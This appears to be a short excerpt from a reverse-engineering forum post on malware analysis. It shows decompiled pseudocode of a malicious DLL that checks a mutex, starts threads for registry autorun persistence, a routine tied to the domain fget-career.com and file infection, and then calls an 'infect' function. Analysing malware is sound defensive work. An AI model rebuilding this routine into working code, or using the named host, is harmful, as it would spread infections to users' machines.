 if ( Mutex_10001D2A(Name, 0, (int)&unk_1000A1FD) == 1 )
{
sub_10007B0A();
ThreadId = 0;
v3 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)AutoRun_10007ACA, lpReserved, 0, &ThreadId);// 注册表
CloseHandle(v3);
ThreadId = 0;
v4 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10007626, 0, 0, &ThreadId);// google
CloseHandle(v4);
ThreadId = 0;
v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)writeTodat_1000781F, 0, 0, &ThreadId);
CloseHandle(v5);
if ( dword_1000A000 == 1 )
{
ThreadId = 0;
v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10005906, 0, 0, &ThreadId);
CloseHandle(v6);
}
ThreadId = 0;
v7 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_1000790C, 0, 0, &ThreadId);// fget-career.com
CloseHandle(v7);
infect_1000749F((LPCSTR)lpReserved);
if ( lpReserved )
{
while ( CreateFile_100029CE((LPCSTR)lpReserved) == (HANDLE)-1 )
Sleep(0x3E8u);
}
吾爱破解论坛
www.52pojie.cn